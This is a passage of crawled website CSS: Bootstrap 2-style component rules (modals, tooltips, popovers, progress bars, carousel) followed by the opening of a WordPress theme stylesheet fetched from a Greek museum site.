  -webkit-border-bottom-left-radius: 6px;

          border-bottom-left-radius: 6px;

  -webkit-border-top-left-radius: 6px;

          border-top-left-radius: 6px;

  -moz-border-radius-bottomleft: 6px;

  -moz-border-radius-topleft: 6px;

}



.pagination-large ul > li:last-child > a,

.pagination-large ul > li:last-child > span {

  -webkit-border-top-right-radius: 6px;

          border-top-right-radius: 6px;

  -webkit-border-bottom-right-radius: 6px;

          border-bottom-right-radius: 6px;

  -moz-border-radius-topright: 6px;

  -moz-border-radius-bottomright: 6px;

}



.pagination-mini ul > li:first-child > a,

.pagination-small ul > li:first-child > a,

.pagination-mini ul > li:first-child > span,

.pagination-small ul > li:first-child > span {

  -webkit-border-bottom-left-radius: 3px;

          border-bottom-left-radius: 3px;

  -webkit-border-top-left-radius: 3px;

          border-top-left-radius: 3px;

  -moz-border-radius-bottomleft: 3px;

  -moz-border-radius-topleft: 3px;

}



.pagination-mini ul > li:last-child > a,

.pagination-small ul > li:last-child > a,

.pagination-mini ul > li:last-child > span,

.pagination-small ul > li:last-child > span {

  -webkit-border-top-right-radius: 3px;

          border-top-right-radius: 3px;

  -webkit-border-bottom-right-radius: 3px;

          border-bottom-right-radius: 3px;

  -moz-border-radius-topright: 3px;

  -moz-border-radius-bottomright: 3px;

}



.pagination-small ul > li > a,

.pagination-small ul > li > span {

  padding: 2px 10px;

  font-size: 11.9px;

}



.pagination-mini ul > li > a,

.pagination-mini ul > li > span {

  padding: 0 6px;

  font-size: 10.5px;

}



.pager {

  margin: 20px 0;

  text-align: center;

  list-style: none;

  *zoom: 1;

}



.pager:before,

.pager:after {

  display: table;

  line-height: 0;

  content: "";

}



.pager:after {

  clear: both;

}



.pager li {

  display: inline;

}



.pager li > a,

.pager li > span {

  display: inline-block;

  padding: 5px 14px;

  background-color: #fff;

  border: 1px solid #ddd;

  -webkit-border-radius: 15px;

     -moz-border-radius: 15px;

          border-radius: 15px;

}



.pager li > a:hover,

.pager li > a:focus {

  text-decoration: none;

  background-color: #f5f5f5;

}



.pager .next > a,

.pager .next > span {

  float: right;

}



.pager .previous > a,

.pager .previous > span {

  float: left;

}



.pager .disabled > a,

.pager .disabled > a:hover,

.pager .disabled > a:focus,

.pager .disabled > span {

  color: #999999;

  cursor: default;

  background-color: #fff;

}



.modal-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1040;

  background-color: #000000;

}



.modal-backdrop.fade {

  opacity: 0;

}



.modal-backdrop,

.modal-backdrop.fade.in {

  opacity: 0.8;

  filter: alpha(opacity=80);

}



.modal {

  position: fixed;

  top: 10%;

  left: 50%;

  z-index: 1050;

  width: 560px;

  margin-left: -280px;

  background-color: #ffffff;

  border: 1px solid #999;

  border: 1px solid rgba(0, 0, 0, 0.3);

  *border: 1px solid #999;

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

  outline: none;

  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);

     -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);

          box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);

  -webkit-background-clip: padding-box;

     -moz-background-clip: padding-box;

          background-clip: padding-box;

}



.modal.fade {

  top: -25%;

  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;

     -moz-transition: opacity 0.3s linear, top 0.3s ease-out;

       -o-transition: opacity 0.3s linear, top 0.3s ease-out;

          transition: opacity 0.3s linear, top 0.3s ease-out;

}



.modal.fade.in {

  top: 10%;

}



.modal-header {

  padding: 9px 15px;

  border-bottom: 1px solid #eee;

}



.modal-header .close {

  margin-top: 2px;

}



.modal-header h3 {

  margin: 0;

  line-height: 30px;

}



.modal-body {

  position: relative;

  max-height: 400px;

  padding: 15px;

  overflow-y: auto;

}



.modal-form {

  margin-bottom: 0;

}



.modal-footer {

  padding: 14px 15px 15px;

  margin-bottom: 0;

  text-align: right;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  -webkit-border-radius: 0 0 6px 6px;

     -moz-border-radius: 0 0 6px 6px;

          border-radius: 0 0 6px 6px;

  *zoom: 1;

  -webkit-box-shadow: inset 0 1px 0 #ffffff;

     -moz-box-shadow: inset 0 1px 0 #ffffff;

          box-shadow: inset 0 1px 0 #ffffff;

}



.modal-footer:before,

.modal-footer:after {

  display: table;

  line-height: 0;

  content: "";

}



.modal-footer:after {

  clear: both;

}



.modal-footer .btn + .btn {

  margin-bottom: 0;

  margin-left: 5px;

}



.modal-footer .btn-group .btn + .btn {

  margin-left: -1px;

}



.modal-footer .btn-block + .btn-block {

  margin-left: 0;

}



.tooltip {

  position: absolute;

  z-index: 1030;

  display: block;

  font-size: 11px;

  line-height: 1.4;

  opacity: 0;

  filter: alpha(opacity=0);

  visibility: visible;

}



.tooltip.in {

  opacity: 0.8;

  filter: alpha(opacity=80);

}



.tooltip.top {

  padding: 5px 0;

  margin-top: -3px;

}



.tooltip.right {

  padding: 0 5px;

  margin-left: 3px;

}



.tooltip.bottom {

  padding: 5px 0;

  margin-top: 3px;

}



.tooltip.left {

  padding: 0 5px;

  margin-left: -3px;

}



.tooltip-inner {

  max-width: 200px;

  padding: 8px;

  color: #ffffff;

  text-align: center;

  text-decoration: none;

  background-color: #000000;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



.tooltip-arrow {

  position: absolute;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}



.tooltip.top .tooltip-arrow {

  bottom: 0;

  left: 50%;

  margin-left: -5px;

  border-top-color: #000000;

  border-width: 5px 5px 0;

}



.tooltip.right .tooltip-arrow {

  top: 50%;

  left: 0;

  margin-top: -5px;

  border-right-color: #000000;

  border-width: 5px 5px 5px 0;

}



.tooltip.left .tooltip-arrow {

  top: 50%;

  right: 0;

  margin-top: -5px;

  border-left-color: #000000;

  border-width: 5px 0 5px 5px;

}



.tooltip.bottom .tooltip-arrow {

  top: 0;

  left: 50%;

  margin-left: -5px;

  border-bottom-color: #000000;

  border-width: 0 5px 5px;

}



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  max-width: 276px;

  padding: 1px;

  text-align: left;

  white-space: normal;

  background-color: #ffffff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  -webkit-background-clip: padding-box;

     -moz-background-clip: padding;

          background-clip: padding-box;

}



.popover.top {

  margin-top: -10px;

}



.popover.right {

  margin-left: 10px;

}



.popover.bottom {

  margin-top: 10px;

}



.popover.left {

  margin-left: -10px;

}



.popover-title {

  padding: 8px 14px;

  margin: 0;

  font-size: 14px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  -webkit-border-radius: 5px 5px 0 0;

     -moz-border-radius: 5px 5px 0 0;

          border-radius: 5px 5px 0 0;

}



.popover-title:empty {

  display: none;

}



.popover-content {

  padding: 9px 14px;

}



.popover .arrow,

.popover .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}



.popover .arrow {

  border-width: 11px;

}



.popover .arrow:after {

  border-width: 10px;

  content: "";

}



.popover.top .arrow {

  bottom: -11px;

  left: 50%;

  margin-left: -11px;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, 0.25);

  border-bottom-width: 0;

}



.popover.top .arrow:after {

  bottom: 1px;

  margin-left: -10px;

  border-top-color: #ffffff;

  border-bottom-width: 0;

}



.popover.right .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, 0.25);

  border-left-width: 0;

}



.popover.right .arrow:after {

  bottom: -10px;

  left: 1px;

  border-right-color: #ffffff;

  border-left-width: 0;

}



.popover.bottom .arrow {

  top: -11px;

  left: 50%;

  margin-left: -11px;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, 0.25);

  border-top-width: 0;

}



.popover.bottom .arrow:after {

  top: 1px;

  margin-left: -10px;

  border-bottom-color: #ffffff;

  border-top-width: 0;

}



.popover.left .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, 0.25);

  border-right-width: 0;

}



.popover.left .arrow:after {

  right: 1px;

  bottom: -10px;

  border-left-color: #ffffff;

  border-right-width: 0;

}



.thumbnails {

  margin-left: -20px;

  list-style: none;

  *zoom: 1;

}



.thumbnails:before,

.thumbnails:after {

  display: table;

  line-height: 0;

  content: "";

}



.thumbnails:after {

  clear: both;

}



.row-fluid .thumbnails {

  margin-left: 0;

}



.thumbnails > li {

  float: left;

  margin-bottom: 20px;

  margin-left: 20px;

}



.thumbnail {

  display: block;

  padding: 4px;

  line-height: 20px;

  border: 1px solid #ddd;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);

     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);

          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);

  -webkit-transition: all 0.2s ease-in-out;

     -moz-transition: all 0.2s ease-in-out;

       -o-transition: all 0.2s ease-in-out;

          transition: all 0.2s ease-in-out;

}



a.thumbnail:hover,

a.thumbnail:focus {

  border-color: #0088cc;

  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);

     -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);

          box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);

}



.thumbnail > img {

  display: block;

  max-width: 100%;

  margin-right: auto;

  margin-left: auto;

}



.thumbnail .caption {

  padding: 9px;

  color: #555555;

}



.media,

.media-body {

  overflow: hidden;

  *overflow: visible;

  zoom: 1;

}



.media,

.media .media {

  margin-top: 15px;

}



.media:first-child {

  margin-top: 0;

}



.media-object {

  display: block;

}



.media-heading {

  margin: 0 0 5px;

}



.media > .pull-left {

  margin-right: 10px;

}



.media > .pull-right {

  margin-left: 10px;

}



.media-list {

  margin-left: 0;

  list-style: none;

}



.label,

.badge {

  display: inline-block;

  padding: 2px 4px;

  font-size: 11.844px;

  font-weight: bold;

  line-height: 14px;

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  white-space: nowrap;

  vertical-align: baseline;

  background-color: #999999;

}



.label {

  -webkit-border-radius: 3px;

     -moz-border-radius: 3px;

          border-radius: 3px;

}



.badge {

  padding-right: 9px;

  padding-left: 9px;

  -webkit-border-radius: 9px;

     -moz-border-radius: 9px;

          border-radius: 9px;

}



.label:empty,

.badge:empty {

  display: none;

}



a.label:hover,

a.label:focus,

a.badge:hover,

a.badge:focus {

  color: #ffffff;

  text-decoration: none;

  cursor: pointer;

}



.label-important,

.badge-important {

  background-color: #b94a48;

}



.label-important[href],

.badge-important[href] {

  background-color: #953b39;

}



.label-warning,

.badge-warning {

  background-color: #f89406;

}



.label-warning[href],

.badge-warning[href] {

  background-color: #c67605;

}



.label-success,

.badge-success {

  background-color: #468847;

}



.label-success[href],

.badge-success[href] {

  background-color: #356635;

}



.label-info,

.badge-info {

  background-color: #3a87ad;

}



.label-info[href],

.badge-info[href] {

  background-color: #2d6987;

}



.label-inverse,

.badge-inverse {

  background-color: #333333;

}



.label-inverse[href],

.badge-inverse[href] {

  background-color: #1a1a1a;

}



.btn .label,

.btn .badge {

  position: relative;

  top: -1px;

}



.btn-mini .label,

.btn-mini .badge {

  top: 0;

}



@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}



@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}



@-ms-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}



@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0;

  }

  to {

    background-position: 40px 0;

  }

}



@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}



.progress {

  height: 20px;

  margin-bottom: 20px;

  overflow: hidden;

  background-color: #f7f7f7;

  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));

  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);

  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);

  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);

  background-repeat: repeat-x;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

}



.progress .bar {

  float: left;

  width: 0;

  height: 100%;

  font-size: 12px;

  color: #ffffff;

  text-align: center;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #0e90d2;

  background-image: -moz-linear-gradient(top, #149bdf, #0480be);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));

  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);

  background-image: -o-linear-gradient(top, #149bdf, #0480be);

  background-image: linear-gradient(to bottom, #149bdf, #0480be);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

     -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

  -webkit-transition: width 0.6s ease;

     -moz-transition: width 0.6s ease;

       -o-transition: width 0.6s ease;

          transition: width 0.6s ease;

}



.progress .bar + .bar {

  -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);

     -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);

          box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);

}



.progress-striped .bar {

  background-color: #149bdf;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  -webkit-background-size: 40px 40px;

     -moz-background-size: 40px 40px;

       -o-background-size: 40px 40px;

          background-size: 40px 40px;

}



.progress.active .bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

     -moz-animation: progress-bar-stripes 2s linear infinite;

      -ms-animation: progress-bar-stripes 2s linear infinite;

       -o-animation: progress-bar-stripes 2s linear infinite;

          animation: progress-bar-stripes 2s linear infinite;

}



.progress-danger .bar,

.progress .bar-danger {

  background-color: #dd514c;

  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));

  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);

  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);

  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);

}



.progress-danger.progress-striped .bar,

.progress-striped .bar-danger {

  background-color: #ee5f5b;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.progress-success .bar,

.progress .bar-success {

  background-color: #5eb95e;

  background-image: -moz-linear-gradient(top, #62c462, #57a957);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));

  background-image: -webkit-linear-gradient(top, #62c462, #57a957);

  background-image: -o-linear-gradient(top, #62c462, #57a957);

  background-image: linear-gradient(to bottom, #62c462, #57a957);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);

}



.progress-success.progress-striped .bar,

.progress-striped .bar-success {

  background-color: #62c462;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.progress-info .bar,

.progress .bar-info {

  background-color: #4bb1cf;

  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));

  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);

  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);

  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);

}



.progress-info.progress-striped .bar,

.progress-striped .bar-info {

  background-color: #5bc0de;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.progress-warning .bar,

.progress .bar-warning {

  background-color: #faa732;

  background-image: -moz-linear-gradient(top, #fbb450, #f89406);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));

  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);

  background-image: -o-linear-gradient(top, #fbb450, #f89406);

  background-image: linear-gradient(to bottom, #fbb450, #f89406);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);

}



.progress-warning.progress-striped .bar,

.progress-striped .bar-warning {

  background-color: #fbb450;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

}



.accordion {

  margin-bottom: 20px;

}



.accordion-group {

  margin-bottom: 2px;

  border: 1px solid #e5e5e5;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



.accordion-heading {

  border-bottom: 0;

}



.accordion-heading .accordion-toggle {

  display: block;

  padding: 8px 15px;

}



.accordion-toggle {

  cursor: pointer;

}



.accordion-inner {

  padding: 9px 15px;

  border-top: 1px solid #e5e5e5;

}



.carousel {

  position: relative;

  margin-bottom: 20px;

  line-height: 1;

}



.carousel-inner {

  position: relative;

  width: 100%;

  overflow: hidden;

}



.carousel-inner > .item {

  position: relative;

  display: none;

  -webkit-transition: 0.6s ease-in-out left;

     -moz-transition: 0.6s ease-in-out left;

       -o-transition: 0.6s ease-in-out left;

          transition: 0.6s ease-in-out left;

}



.carousel-inner > .item > img,

.carousel-inner > .item > a > img {

  display: block;

  line-height: 1;

}



.carousel-inner > .active,

.carousel-inner > .next,

.carousel-inner > .prev {

  display: block;

}



.carousel-inner > .active {

  left: 0;

}



.carousel-inner > .next,

.carousel-inner > .prev {

  position: absolute;

  top: 0;

  width: 100%;

}



.carousel-inner > .next {

  left: 100%;

}



.carousel-inner > .prev {

  left: -100%;

}



.carousel-inner > .next.left,

.carousel-inner > .prev.right {

  left: 0;

}



.carousel-inner > .active.left {

  left: -100%;

}



.carousel-inner > .active.right {

  left: 100%;

}



.carousel-control {

  position: absolute;

  top: 40%;

  left: 15px;

  width: 40px;

  height: 40px;

  margin-top: -20px;

  font-size: 60px;

  font-weight: 100;

  line-height: 30px;

  color: #ffffff;

  text-align: center;

  background: #222222;

  border: 3px solid #ffffff;

  -webkit-border-radius: 23px;

     -moz-border-radius: 23px;

          border-radius: 23px;

  opacity: 0.5;

  filter: alpha(opacity=50);

}



.carousel-control.right {

  right: 15px;

  left: auto;

}



.carousel-control:hover,

.carousel-control:focus {

  color: #ffffff;

  text-decoration: none;

  opacity: 0.9;

  filter: alpha(opacity=90);

}



.carousel-indicators {

  position: absolute;

  top: 15px;

  right: 15px;

  z-index: 5;

  margin: 0;

  list-style: none;

}



.carousel-indicators li {

  display: block;

  float: left;

  width: 10px;

  height: 10px;

  margin-left: 5px;

  text-indent: -999px;

  background-color: #ccc;

  background-color: rgba(255, 255, 255, 0.25);

  border-radius: 5px;

}



.carousel-indicators .active {

  background-color: #fff;

}



.carousel-caption {

  position: absolute;

  right: 0;

  bottom: 0;

  left: 0;

  padding: 15px;

  background: #333333;

  background: rgba(0, 0, 0, 0.75);

}



.carousel-caption h4,

.carousel-caption p {

  line-height: 20px;

  color: #ffffff;

}



.carousel-caption h4 {

  margin: 0 0 5px;

}



.carousel-caption p {

  margin-bottom: 0;

}



.hero-unit {

  padding: 60px;

  margin-bottom: 30px;

  font-size: 18px;

  font-weight: 200;

  line-height: 30px;

  color: inherit;

  background-color: #eeeeee;

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

}



.hero-unit h1 {

  margin-bottom: 0;

  font-size: 60px;

  line-height: 1;

  letter-spacing: -1px;

  color: inherit;

}



.hero-unit li {

  line-height: 30px;

}



.pull-right {

  float: right;

}



.pull-left {

  float: left;

}



.hide {

  display: none;

}



.show {

  display: block;

}



.invisible {

  visibility: hidden;

}



.affix {

  position: fixed;

}



--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/style.css?ver=6.8.3
body_size: 7830
content:
/*
Theme Name: California
Theme URI:  http://themeforest.net/user/AVAThemes
Author: AVAThems
Author URI: http://themeforest.net/user/AVAThemes
Description: California – Restaurant Hotel Coffee Bar Website Template is a fully configurable and easy to use responsive website template with HTML5 Video Background Support and a lot of other great features. It has been specifically designed to be easily customized and it’s created for creatives who want to make under construction page in few minutes.
Version: 1.7
License: GNU General Public License
License URI: license.txt
Text Domain: california
Domain Path: /languages/
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-header, cusom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready

*/

/*#########################################################################
Essential
##########################################################################*/

/** Generated by FG **/

@font-face {
	font-family: 'Conv_HOMEMADEAPPLE';
	src: url('fonts/HOMEMADEAPPLE.eot');
	src: local('☺'), url('fonts/HOMEMADEAPPLE.woff') format('woff'), url('fonts/HOMEMADEAPPLE.ttf') format('truetype'), url('fonts/HOMEMADEAPPLE.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body,
html {
	width: 100%;
	height: 100%;
}

body {
	overflow-x: hidden;
}

.fullscreen-container {
	overflow: hidden;
}

section.main {
	margin-top: 60px;
	position: relative;
}

.preloader {
	position: fixed;
	z-index: 9999999999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1c2831;
}

.preloader img {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.topStrip,
.logo-nav {
	position: relative;
	z-index: 10;
}

a:hover {
	text-decoration: none;
}

.iframe-map {
	margin-top: 30px;
}

.smallScreenNav {
	display: none;
}

.fullscreen-container {
	z-index: 1;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.fullscreenbanner img.revolutionImage {
	width: auto !important;
	height: auto !important;
}

.content-error {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.video-pattern {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0, 0.4) url(img/pattern.png);
}

img.parallax-el {
	position: absolute;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
